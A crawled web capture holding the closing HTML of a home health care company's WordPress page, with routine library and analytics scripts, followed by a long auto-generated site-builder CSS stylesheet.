                              <p><span style="color: rgb(255, 255, 255); display: initial;">Broward County License #30212043</span><span style="display: initial;"><br/></span></p>                           </div>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="u_1955650092 dmRespCol small-12 large-3 medium-3" id="1955650092">
                  <div class="u_1199030155 default dmSocialHub" id="1199030155" dont_set_id="true" dmle_extension="social_hub" data-element-type="social_hub" wr="false" networks="" icon="false" surround="false">
                     <div class="socialHubWrapper">
                        <div class="socialHubInnerDiv vertical">
                        	 
                        	<a href="https://www.facebook.com/homehealthcareboyntonbeach/" target="_blank" dmle_dont_remove="target" dm_dont_rewrite_url="true"> <span class="dmSocialFacebook dm-social-icons-facebook oneIcon socialHubIcon style3" data-hover-effect=""></span> 
                           </a>
                                                        
                           <a href="https://twitter.com/" target="_blank" dmle_dont_remove="target" dm_dont_rewrite_url="true"> <span class="dmSocialTwitter dm-social-icons-twitter oneIcon socialHubIcon style3" data-hover-effect=""></span> 
                           </a> 
                                                                              </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <div id="1482260810" dmle_extension="powered_by" data-element-type="powered_by" icon="true" surround="false" data-dmtmpl="true"></div>
      </div>
   </div>
</div>
</div>
</div>
</div>
</div>
</div>
<script src="https://veritashomecare.com/wp-content/themes/veritas/js/jquery-3.3.1.min.js"></script>
<script type="text/javascript">
/*$('.demo').slick({
    dots: false,
    arrows: true,
    speed: 500,
    autoplay: false,
    slidesToShow: 1,
  });*/
</script>
<!-- <div class="site-info">
			<a href="https://wordpress.org/">
				Proudly powered by WordPress			</a>
			<span class="sep"> | </span>
				Theme: veritas by <a href="http://underscores.me/">Underscores.me</a>.		</div> --><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/veritas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://veritashomecare.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://veritashomecare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://veritashomecare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/veritashomecare.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://veritashomecare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://veritashomecare.com/wp-content/themes/veritas/js/navigation.js?ver=1.0.0" id="veritas-navigation-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'2b9cb332089b'},
                    {'pod':'c31-prod-p3-us-west-2'},
                                        {'xid':'44682229'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'veritas'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'233'},
                    {'wp_alloptions_bytes':'61572'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'860420'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script>
$(document).ready(function(){
	$(".icon-angle-down").show();
})

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://veritashomecare.com/wp-content/themes/veritas/mnlt/production/1903/_dm/s/rt/dist/css/d-css-runtime-desktop-one-package-new.min.css
body_size: 28532
content:
/* This file is auto-generated from a `scss` file with the same name */

@keyframes breath {
	0%,
	to {
		background-size: 100% auto
	}
	50% {
		background-size: 140% auto
	}
}

@font-face {
	font-family: Museo Slab;
	src: url(https://dd-cdn.multiscreensite.com/fonts/Museo_Slab_500.otf)
}

.dmInner {
	min-height: 100vh!important;
	position: relative
}

.safariFix:not(.dmDudaonePreviewBody):not(.dmEditorBody):not(.popupNavActive) .dmInner {
	min-height: initial!important
}

#dmSlideRightNavRight {
	min-height: 100vh
}

.safariFix .dmContent #dmPopup.flipInX,
.safariFix .dmContent #dmPopup.flipInY,
.safariFix .dmContent #dmPopup.rotateIn {
	animation-name: none
}

[dmtemplateid*=amburger] .dmLayoutWrapper {
	overflow: hidden
}

.safariFix .flexslider.ed-version:not([layout])[position=right] .slides>li .slide-inner {
	top: 30%!important
}

input.ecwid-productBrowser-details-optionDateField.ecwid-productoption-Hotel_date.gwt-TextBox {
	min-height: 20px!important
}

#dm div.ecwid-productBrowser-details-wholesale,
div.ecwid-Checkout-ShippingAddress-container {
	background: 0 0
}

#dmRoot.dmMobileBody #dm .dmOuter :not(.dmInner),
#dmRoot.dmTabletBody #dm .dmOuter :not(.dmInner),
#dmRoot.touchDevice #dm .dmOuter *,
.ios-preview #dmRoot #dm .dmOuter :not(.dmInner) {
	background-attachment: scroll!important
}

@media (hover:none) and (pointer:coarse) {
	#dmRoot #dm .dmOuter :not(.dmInner) {
		background-attachment: scroll!important
	}
}

.display_None,
.dmMobileBody .dmMobile_navNoIcons li a .navIcon,
.dmMobileBody .dmMobile_navNoIcons li a .navItemIconBg,
.dmTabletBody .dmTablet_navNoIcons li a .navIcon,
.dmTabletBody .dmTablet_navNoIcons li a .navItemIconBg {
	display: none
}

#dm .display_None_important,
.display_None_important,
.dmDisplay_None {
	display: none!important
}

.clearfix:after {
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}

.clearfix:after,
.clearfix:before {
	content: ' ';
	display: table
}

.clearfix,
ul.listWidgetContainer .listText .itemText {
	display: inline-block
}

.dmDesktopBody .shadowEffectToChildren li,
.dmMobileBody .shadowEffectToChildren li,
.dmMobile_navNoShadow li a,
.dmTabletBody .shadowEffectToChildren li {
	box-shadow: none!important
}

#dm .dmWidget .icon {
	font-size: 26px
}

body:not(.noFontIcons) #dm .dmOuter .dmInner .dmWidget .icon.hasFontIcon {
	height: 26px;
	margin-top: -13px;
	line-height: normal;
	text-align: center;
	background-image: none
}

.supportsFontIcons .hasFontIcon {
	background-image: none!important
}

#dm div.dmContent div.dmCouponWrapper div.dmSharePopupWrapper div.popupData div.dmShareWidget a::after,
.noFontIcon .fontIcon:before,
.noFontIcons .hasFontIcon:before {
	content: ''
}

.dmMobileBody .dmMobile_navShowIcons li a .navIcon,
.dmMobileBody .dmMobile_navShowIcons li a .navItemIconBg,
.dmTabletBody .dmTablet_navShowIcons li a .navIcon,
.dmTabletBody .dmTablet_navShowIcons li a .navItemIconBg {
	display: inline
}

.dmMobileBody .dmMobile_navNoArrows li a .navItemArrowBg,
.dmMobileBody .dmMobile_navNoText li a .navText,
.dmTabletBody .dmTablet_navNoArrows li a .navItemArrowBg,
.dmTabletBody .dmTablet_navNoText li a .navItemText {
	visibility: hidden
}

.dmMobileBody .dmMobile_navRoundedCorners li a,
.dmTabletBody .dmTablet_navRoundedCorners li a {
	border-radius: 10px!important
}

[data-dm-selected-cover],
[data-dm-selected-slogan] {
	display: none
}

.dmBodyNoIscroll #fixHead {
	top: 0
}

.dmBodyNoIscroll .fixedFooterContainer {
	position: fixed;
	bottom: 0;
	width: 100%;
	z-index: 200
}

.dmBodyNoIscroll .fixedPart {
	top: 0;
	width: 100%
}

.dmBodyNoIscroll.iOSFixed .fixedPart {
	position: fixed;
	z-index: 1000000099
}

.dmBodyNoIscroll.iOSFixed.dmDudaOneEditRuleBody .fixedPart {
	position: absolute
}

.dmBodyNoIscroll #iscrollBody {
	overflow-y: auto;
	overflow-x: hidden;
	width: 100%
}

.dmBodyNoIscroll.iOSFixed #iscrollBody {
	overflow-y: inherit;
	height: auto;
	margin-top: 50px
}

.dmBodyNoIscroll #iscrollBody.noScroll {
	overflow: visible
}

.dmBodyNoIscroll.iOSFixed .fixHeadFootSlideUp #iscrollBody,
.fixHeadFootSlideUp #iscrollBody {
	margin-bottom: 50px
}

.dmBodyNoIscroll.iOSFixed.iOS7Fixed .fixHeadFootSlideUp #slideUpNav {
	margin-bottom: 49px
}

.dmBodyNoIscroll.iOSFixed .fixHeadFootSlideUp .dmSlideNavClose {
	display: none
}

.dmBodyNoIscroll.iOSFixed .fixHeadFootSlideUp .dmSlideNavOpen {
	display: block;
	position: absolute
}

#dm .dmNav.dmNavCustom .dmHideFromNav,
#dm .dmn .dmHideFromNav,
#dm .dmn .dmNavSystemHidden,
.dmEmptyNav,
.dmExpandableNav.dmNavCustom .dmHideFromNav,
body#dmRoot.dmMobileBody .displayNoneOnMobileNav {
	display: none!important
}

.otLocationsList {
	list-style-type: none;
	margin: 0 20px 20px;
	padding: 0
}

.otLocationsList li a {
	text-decoration: none;
	color: #333;
	padding: 10px 30px 10px 6px;
	border-bottom: 1px solid #999;
	display: block;
	font-size: 18px;
	background: url(../../../../../../../../runtime-img/arrowblackright.png) no-repeat 99% 50%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.otLocationsList li a .iconBg {
	margin-right: 10px;
	font-size: 21px
}

.dmPopupMask {
	position: fixed;
	margin: 0;
	display: none;
	width: 10px;
	z-index: 1000000999;
	top: 0;
	left: 0
}

#dmRoot .dmPopup,
#dmRoot .dmPopupPage {
	display: block
}

.dmPopup,
.dmPopupPage {
	padding: 10px;
	text-align: left;
	position: fixed;
	margin: 0 10px;
	top: 10px;
	left: 0;
	width: 93%;
	z-index: 1000009999!important;
	box-sizing: border-box;
	background: #f5f5f5
}

.dmPopupPage {
	display: block;
	overflow-y: hidden
}

.popup-page-design .xdsoft_datetimepicker,
.popupOpen .xdsoft_datetimepicker {
	z-index: 1000100000!important
}

.dmPopup,
.dmPopupPage .data {
	overflow-y: auto;
	height: 100%
}

#dm #dmPopup .data .dmRespRowsWrapper,
#dm #dmPopup .dmDefaultPage.innerPageTmplBox .dmRespRow {
	background-color: initial
}

.dmPopup .dmPopupTitle {
	text-align: left;
	font: 700 19px Helvetica, Arial;
	margin: 20px 20px 35px;
	color: #999
}

.dmPopup .dmShareWidget {
	display: block;
	margin: 15px auto;
	padding: 0
}

.dmPopup,
.dmPopupPage .oneIcon:before {
	display: block
}

.dmPopup .couponPopupData {
	border-radius: 0;
	padding: 0 10px
}

.noTitle .dmPopupTitle {
	display: none
}

.dmPopup.noTitle {
	padding: 25px 10px
}

#dmPopup {
	opacity: 0;
	pointer-events: none
}

#dmPopup.animated {
	transition: opacity .35s cubic-bezier(0, 0, .2, 1)
}

#dmPopup.dmPopup--visible {
	opacity: 1;
	pointer-events: auto
}

.dmPopupClose,
.dmPopupClose:before {
	position: absolute;
	visibility: visible;
	cursor: pointer
}

.dmPopupClose {
	border-radius: 25px;
	width: 27px;
	height: 27px;
	z-index: 1;
	background-color: rgba(255, 255, 255, .4);
	top: 12px;
	right: 12px
}

.dmPopupClose:before {
	display: block;
	font-size: 20px;
	color: #000;
	top: 3px;
	right: 3px
}

.dmMobileBody .couponPopupData .dmBody {
	min-height: 350px!important
}

.couponPopupData .dmCouponMain {
	font-size: 18px
}

.couponPopupData .dmCouponTerms {
	font-size: 16px
}

.bodyInsideNee:not(.dmDudaonePreviewBody) .expiredCoupon.ed-version {
	display: block!important
}

.couponPopupData .dmPopupClose {
	top: 5px;
	right: 5px
}

body.dmDesktopBody:not(.mac) .data::-webkit-scrollbar {
	width: 5px;
	height: 5px
}

body.dmDesktopBody:not(.mac) .data::-webkit-scrollbar-track {
	background: rgba(0, 0, 0, .1)
}

body.dmDesktopBody:not(.mac) .data::-webkit-scrollbar-thumb {
	background: #c8c8c8;
	box-shadow: inset 0 1px 2px #454545;
	border-radius: 45px
}

.clickToCallVoipWrapper {
	text-align: center
}

.clickToCallVoipIframe {
	width: 80%;
	height: 350px;
	max-width: 100%!important
}

.popupOpen #dmFirstContainer,
.popupOpen .popupNavMain,
body#dmRoot.popupOpen.dmMobileBody #dmSlideRightNavRight,
body#dmRoot.popupOpen.dmMobileBody #dmSlideRightNavRight *,
body#dmRoot.popupOpen.dmTabletBody #dmSlideRightNavRight * {
	transform: none!important
}

#dm .header-over-content #stickyHeaderSpacer {
	height: 0!important
}

#dm .header-over-content .site_content {
	margin-top: 0!important
}

#dmRoot #dm .aem #dmSlideRightNavRight,
#dmRoot #dm .aem.ss-bgImage,
#dmSlideRightNavLeft * {
	z-index: 1
}

#dmSlideRightNavLeft * .dmNavWrapper,
#dmSlideRightNavLeft * .dmNavWrapper ol,
#dmSlideRightNavLeft * .dmNavWrapper ul {
	list-style: none
}

.popupOpen #dmSlideRightNavRight {
	z-index: inherit!important
}

.imageWidget img[src=''],
.popupOpen #dmSlideRightNavLeft .fixedPart,
.popupOpen #slideRightNav {
	display: none
}

.popupOpen #dmSlideRightNavRight #iscrollBody {
	overflow-y: hidden;
	height: 100vh!important
}

#dm #dmSlideRightNavLeft {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto!important;
	height: auto
}

#dmSlideRightNavLeft .fixedPart {
	z-index: 1;
	position: absolute;
	top: 0;
	right: auto;
	bottom: 0;
	left: 0;
	width: 240px;
	height: auto;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transition: width .3s ease;
	padding-bottom: 65px
}

#dmSlideRightNavLeft .dmHeader {
	background: 0 0
}

#dmSlideRightNavRight {
	z-index: 2;
	position: relative;
	height: 100%;
	transition: all .3s ease-in-out
}

.wrapTextLeft,
.wrapTextRight {
	margin-right: 4px!important;
	margin-left: 4px!important;
	display: block!important;
	float: left!important
}

.wrapTextRight {
	float: right!important
}

.dmMobileBody .wrapTextLeft,
.dmMobileBody .wrapTextRight {
	float: none!important
}

.dmDesktopBody #dm .dmInner .dmRespRow.desktop-no-padding,
.dmMobileBody #dm .dmInner .dmRespRow.mobile-no-padding,
.dmTabletBody #dm .dmInner .dmRespRow.tablet-no-padding {
	padding-left: 0!important;
	padding-right: 0!important
}

.dmDesktopBody #dm .dmInner .dmRespCol.desktop-no-padding,
.dmMobileBody #dm .dmInner .dmRespCol.mobile-no-padding,
.dmTabletBody #dm .dmInner .dmRespCol.tablet-no-padding {
	padding: 0!important
}

.noPaddingRight {
	padding-right: 0!important
}

.noPaddingLeft {
	padding-left: 0!important
}

.dmAppWrapper {
	overflow-y: auto;
	overflow-x: auto
}

.dmAppWrapper iframe {
	width: 100%;
	height: 100%
}

#dm .dmBackToTop {
	position: fixed!important
}

.fb-comments,
.fb-comments * {
	width: 100%!important
}

.youtubeExt {
	width: 640px;
	height: 360px
}

.innerYoutubeExt {
	width: 100%;
	height: 100%;
	position: relative;
	padding-top: 30px;
	padding-bottom: 56.25%;
	overflow: hidden
}

.youtube-padding-fix .innerYoutubeExt {
	padding-bottom: 0
}

.innerYoutubeExt iframe {
	position: absolute;
	top: 0;
	left: 0
}

.mobileDevice .innerYoutubeExt iframe {
	pointer-events: none
}

.mobileDevice.previewMode .innerYoutubeExt iframe {
	pointer-events: all
}

.videojsExt {
	width: 640px;
	height: initial
}

.innerVideojsExt {
	position: relative;
	overflow: hidden;
	padding-top: 0;
	padding-bottom: 0
}

#dm .innerVideojsExt video {
	width: 100%;
	margin: 0
}

.innerVideojsExt,
.innerVideojsExt .video-js {
	width: 100%;
	height: 100%
}

.msie .hamburger-header .imageWidget {
	overflow: hidden
}

.inFormLayoutMode,
.inFormLayoutMode * {
	-webkit-touch-callout: none!important;
	-webkit-user-select: none!important;
	-ms-user-select: none!important;
	user-select: none!important
}

.dmMobileBody #topBanner {
	display: none!important
}

#poweredBy,
#topBanner {
	background-color: rgba(0, 0, 0, .8)
}

#topBanner {
	z-index: 2;
	background-color: #000;
	border-radius: 3px 0 0 3px;
	position: fixed;
	right: 0;
	top: 10px;
	height: 34px;
	line-height: 30px;
	width: 176px;
	padding-left: 8px;
	cursor: pointer;
	font-size: 21px;
	text-align: left
}

#dm #d-notification-bar p.rteBlock a,
#dm #d-notification-bar p.rteBlock a:visited,
#topBanner .poweredLine {
	color: #fff
}

#topBanner .poweredLine * {
	letter-spacing: 0!important;
	font-size: 12px!important;
	font-family: Helvetica, Arial!important;
	font-weight: 400!important
}

#topBanner .poweredLogo {
	margin: 4px 2px;
	width: 45px
}

.dmSocialLinkToRemove {
	display: none
}

.poweredByWrapper {
	overflow: hidden
}

#poweredBy {
	display: block;
	text-align: center;
	font-family: Helvetica, Arial;
	clear: both;
	color: #fff;
	padding: 15px;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
	font-weight: 400
}

#poweredBy>span {
	margin-right: 4px;
	font-size: 15px
}

.poweredLogo {
	height: 23px;
	width: 47px;
	display: inline-block;
	vertical-align: bottom
}

.inlineMap a.leaflet-control-layers-toggle,
.short .poweredLogo {
	vertical-align: middle
}

#poweredBy .poweredByTxt2 {
	margin-right: 0;
	text-decoration: underline
}

#poweredBy .poweredLine1 {
	display: block;
	font-size: 16px;
	margin: 0 0 10px
}

#poweredBy .poweredLine2 {
	display: block;
	font-size: 14px;
	margin: 0
}

.dmMobileBody #poweredBy {
	padding: 10px 5px
}

.dmMobileBody #poweredBy>span {
	font-size: 13px
}

.dmMobileBody #poweredBy .poweredLine2 {
	font-size: 12px
}

#poweredBy>span,
.dmMobileBody .poweredLogo {
	display: inline-block;
	vertical-align: middle
}

[class*=' dm-icon-']:before,
[class^=dm-icon-]:before {
	font-family: 'dm-font'!important
}

.dmTwitterFeed {
	min-height: 1px;
	min-width: 1px
}

@media only screen and (min-device-width:768px) and (max-device-width:1024px) {
	.dmTabletBody .dmform select {
		-webkit-appearance: none
	}
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) {
	.dmMobileBody .dmform select {
		-webkit-appearance: none
	}
}

#recaptcha_response_field {
	height: 20px
}

@media (max-width:444px) {
	.recaptchatable #recaptcha_image {
		margin: 0!important;
		width: 200px!important
	}
	.recaptchatable .recaptcha_image_cell center img {
		width: 100%
	}
	.recaptchatable .recaptcha_image_cell,
	.recaptchatable .recaptcha_r1_c1,
	.recaptchatable .recaptcha_r2_c1,
	.recaptchatable .recaptcha_r3_c1,
	.recaptchatable .recaptcha_r3_c2,
	.recaptchatable .recaptcha_r3_c3,
	.recaptchatable .recaptcha_r4_c1,
	.recaptchatable .recaptcha_r4_c2,
	.recaptchatable .recaptcha_r4_c4,
	.recaptchatable .recaptcha_r7_c1,
	.recaptchatable .recaptcha_r8_c1 {
		background: 0 0!important
	}
}

#site_content .innerList:not(.defaultList) .innerList:not(.defaultList),
.innerList:not(.defaultList) .innerList:not(.defaultList) {
	padding-left: 40px
}

#site_content ol.innerList ol.innerList,
ol.innerList ol.innerList {
	list-style-type: lower-alpha
}

#site_content ol.innerList ol.innerList ol.innerList,
ol.innerList ol.innerList ol.innerList {
	list-style-type: lower-roman
}

.lh-1 {
	line-height: normal
}

.socialRow .dmSocialParagraph {
	min-width: 100px
}

[data-background-parallax-selector] .multilingualWidget {
	margin-top: 10px
}

.dmMobileBody [data-background-parallax-selector] .multilingualWidget {
	margin-top: 0
}

.social-multilingual-container {
	width: 100%;
	position: absolute
}

.innerMultilingualRow {
	display: none;
	flex: 1 0 auto
}

.dm-no-flexbox .innerMultilingualRow.visibleMultilingual+.innerSocialRow {
	display: none
}

#dm .dmRespRow .dmRespColsWrapper .dmRespCol.R,
.dm-no-flexbox .innerMultilingualRow.visibleMultilingual.visibleMultilingual-left+.innerSocialRow {
	float: right
}

.dm-no-flexbox .innerMultilingualRow.visibleMultilingual.visibleMultilingual-right+.innerSocialRow {
	float: left
}

.dm-flexbox .social-multilingual-container {
	display: flex;
	float: right
}

.dm-flexbox .innerMultilingualRow.visibleMultilingual.visibleMultilingual-right {
	order: 2
}

.innerMultilingualRow.visibleMultilingual+.innerSocialRow {
	height: auto;
	width: 100%;
	position: relative
}

.innerMultilingualRow.visibleMultilingual {
	display: inline-block;
	position: relative;
	z-index: 1;
	width: auto;
	margin-top: 3px
}

.innerMultilingualRow.visibleMultilingual-left {
	padding-left: 16px
}

.innerMultilingualRow.visibleMultilingual-right {
	padding-right: 16px
}

#dm * {
	-webkit-tap-highlight-color: transparent
}

.globalFullBleedMode .dmRespRow:not(.fullBleedChanged) .dmRespColsWrapper {
	width: 100%!important;
	max-width: 100%!important
}

.globalFullBleedMode .dmRespRow:not(.fullBleedChanged) {
	padding-left: 0!important;
	padding-right: 0!important
}

.dmRespRow.fullBleedMode>.dmRespColsWrapper {
	width: 100%!important;
	max-width: 100%!important
}

.dmRespRow.fullBleedMode {
	padding-left: 0!important;
	padding-right: 0!important
}

#dm .blogSearchButton {
	position: absolute;
	right: 1px;
	top: 5px;
	z-index: 99;
	height: 28px;
	background: url(../../../../../../../../dudamobile-themes/icons/searchbtn.png) no-repeat;
	display: inline-block;
	border: 0;
	width: 25px;
	padding: 0;
	border-radius: 0;
	margin: 0
}

#dm .dmRespRow.non-equal-col-height .dmRespColsWrapper,
.dm-no-flexwrap .dmMobileBody #dm .dmRespRow .dmRespColsWrapper,
[data-display-type=block],
div[data-display-type=block] {
	display: block
}

.dmRestaurantMenu .imageWrapper {
	float: left;
	width: 85px;
	height: 85px;
	margin-right: 10px;
	overflow: hidden;
	background-image: url(../../../../../../../../runtime-img/restaurantmenu/menu-image1.jpg);
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center
}

.dmRestaurantMenu .empty-placeholder {
	background-color: rgba(219, 219, 219, .9);
	height: 172px;
	position: relative;
	text-align: center;
	margin: 0
}

.dmRestaurantMenu .empty-placeholder i {
	color: rgba(255, 255, 255, .5);
	visibility: visible;
	line-height: 150px;
	top: 30px;
	font-size: 180px
}

#dm .dmRespRow .dmRespColsWrapper {
	display: flex
}

.dmMobileBody #dm .dmRespRow .dmRespColsWrapper {
	flex-wrap: wrap
}

#dm .dmBody .dmRespRow.relativePos {
	position: relative!important
}

.disabledBtn {
	color: #c3c3c3;
	cursor: default!important;
	pointer-events: none
}

.disabledBtn .text {
	color: #c3c3c3!important
}

.pswp {
	display: none;
	z-index: 9999999999!important
}

.pointer-events-none {
	pointer-events: none
}

#dm .hasBackgroundOverlay:not(.dmPopupPage):not(.layout-drawer) {
	position: relative!important
}

#dm .hasBackgroundOverlay:not(.hasExtraLayerOverlay):before {
	display: block!important;
	position: absolute!important;
	top: 0!important;
	left: 0!important;
	width: 100%!important;
	height: 100%!important;
	content: ' '!important
}

#dm .hasBackgroundOverlay:not(.dmRespRow):not(.dmRespCol):not(.dmFooter)>:not([class^=ui-]) {
	position: relative
}

#dm .hasBackgroundOverlay.dmRespCol>.dmNewParagraph,
#dm .hasBackgroundOverlay.dmRespCol>[data-element-type],
#dm .hasBackgroundOverlay.dmRespCol>[data-widget-type],
.hasExtraLayerOverlay.dmRespCol>.dmNewParagraph,
.hasExtraLayerOverlay.dmRespCol>[data-element-type],
.hasExtraLayerOverlay.dmRespCol>[data-widget-type],
.showing-message {
	position: relative
}

#dm .hasBackgroundOverlay>.bgExtraLayerOverlay {
	width: 100%!important;
	height: 100%!important;
	position: absolute;
	top: 0;
	left: 0
}

#filepicker_shade {
	z-index: 1000010000!important
}

#d-notification-bar {
	position: fixed;
	width: 100%;
	text-align: center;
	padding: 1em 0;
	background: rgba(0, 0, 0, .8);
	color: #fff;
	z-index: 1000000100;
	left: 0;
	transition: transform .4s ease;
	display: none
}

#d-notification-bar a,
p.rteBlock a {
	color: inherit
}

#d-notification-bar .notification-dismiss {
	position: absolute;
	top: 5px;
	right: 10px;
	font-weight: 700;
	cursor: pointer;
	color: #fff
}

.showing-message {
	transition: top .4s ease, translateY .4s ease;
	top: 0
}

.showing-message.showing-message--top #d-notification-bar {
	top: 0;
	bottom: auto;
	transform: translateY(-100%);
	display: block
}

.showing-message.showing-message--bottom #d-notification-bar {
	top: auto;
	bottom: 0;
	transform: translateY(100%);
	display: block
}

.showing-message.showing-message--shown #d-notification-bar {
	transform: translateY(0)
}

.graphicWidget {
	width: 200px;
	height: 200px;
	margin: 10px auto;
	text-align: center
}

.graphicWidget svg.svg {
	width: 100%;
	height: 100%;
	color: #000;
	fill: #000
}

#dm .dmInner .dmWidget.align-center,
.align-center {
	margin-left: auto;
	margin-right: auto
}

.text-align-center {
	text-align: center
}

#dm #dm-outer-wrapper[dmtemplateid*=amburger].aem.ss-bgImage {
	transform: none
}

.ios-preview,
.ios-preview body,
.ios-preview body.fix-mobile-scrolling {
	height: 100%;
	-webkit-overflow-scrolling: auto;
	overflow: auto
}

body.fix-mobile-scrolling {
	overflow: initial
}

body.fix-mobile-scrolling.msie {
	overflow-y: visible
}

.dmShare .shareLink {
	min-width: 74px;
	width: auto
}

.dm-layout-home .hasDmInsideListNav .navWrapper {
	display: inherit!important
}

#siteSidebar>.sbcontainer {
	width: 100%
}

#siteSidebar .typeprivacy span,
.iol-original-row .typeprivacy span {
	white-space: normal;
	text-transform: none
}

#dm .dmStoreSearch .dmStoreSearchIcon {
	left: 11px;
	right: initial!important
}

#dm .dmStoreSearch .dmStoreSearchInput {
	text-indent: 18px
}

#dm .dmStoreSearch .dmStoreSearchClickOverlay {
	left: 2px
}

.isProductCatalog #dm .dmStoreCart .cartIcon,
.isProductCatalog #dm .ecwid-productBrowser-productsTable-buy,
.isProductCatalog #dm button.ecwid-btn--primary.ecwid-btn--buyNow,
.isProductCatalog .ecwid-productBrowser-details-rightPanel,
.isProductCatalog .ecwid-productBrowser-price,
.isProductCatalog .ecwid-productBrowser-productsGrid-cellBottom.ecwid-productBrowser-productsGrid-productInside {
	display: none
}

.mapContainer canvas.mapboxgl-canvas {
	left: 0
}

#dm #dRuntimeError h4,
.dmGeoInnerWrapper .mapContainer .leaflet-control-container {
	text-align: center
}

#dm div.dmContent div.dmCouponWrapper div.dmSharePopupWrapper div.popupData div.dmShareWidget a {
	color: #626262!important;
	font-size: 12px!important;
	font-family: sans-serif!important;
	text-align: center!important;
	width: 100%!important;
	padding-left: 31px!important;
	padding-right: 5px!important;
	padding-top: 7px!important;
	left: 0!important
}

#dm div.dmContent div.dmCouponWrapper div.dmSharePopupWrapper div.popupData div.dmShareWidget {
	min-width: 74px;
	width: initial
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set[mini-header-show-only-navigation-row=true] .dmRespRow.mini-header-hide-row,
.dmGeoLocation.disableNearestLocation .dmGeoLocBtn {
	display: none!important
}

.mapContainer .map-popup-wrapper.leaflet-rrose .leaflet-rrose-content-wrapper,
.mapContainer .mapboxgl-popup-content {
	width: 200px
}

.mapContainer .leaflet-popup.map-popup-wrapper.map-popup-display-always,
.mapContainer .leaflet-popup.map-popup-wrapper.map-popup-display-hover {
	bottom: 25px!important
}

.mapboxgl-map {
	font-style: inherit!important;
	font-weight: inherit!important;
	font-stretch: inherit!important;
	font-size: inherit!important;
	line-height: inherit!important;
	font-family: inherit!important
}

.mapboxgl-ctrl-attrib {
	font: 12px/20px 'Helvetica Neue', Arial, Helvetica, sans-serif
}

.map-popup-title,
p.rteBlock {
	margin: 0
}

.map-popup-description {
	margin: 0;
	white-space: pre-line;
	display: none
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set .dmRespRow .dmRespCol.empty-column.large-12.small-12.medium-12,
.map-popup-title {
	display: none
}

.inlineMap[data-popup-description-visible=true] .map-popup-description,
.inlineMap[data-popup-title-visible=true] .map-popup-title {
	display: block
}

.inlineMap .leaflet-touch .leaflet-control-fullscreen a {
	background-position: 0 0
}

#dm .dmHeader[data-scrollable-target].no-transition,
#dm .dmHeader[data-scrollable-target].no-transition .dmRespRow,
#dm .dmHeader[data-scrollable-target].no-transition [data-element-type=image] img,
#dm .dmHeader[data-scrollable-target].no-transition [data-element-type] {
	transition: none
}

#dm .dmHeader[data-scrollable-target],
#dm .dmHeader[data-scrollable-target] .dmRespRow,
#dm .dmHeader[data-scrollable-target] [data-element-type=image] img,
#dm .dmHeader[data-scrollable-target] [data-element-type] {
	transition: height .2s ease, background-color .2s ease, padding .2s ease, width .2s ease, margin .2s ease, top .2s ease, transform .2s ease
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set {
	height: auto!important;
	margin-top: 0!important;
	margin-bottom: 0!important;
	min-height: auto!important
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set .dmRespRow.mini-header-show-row {
	z-index: 1
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set#hcontainer:not([data-gradient-background]) {
	background-image: none!important
}

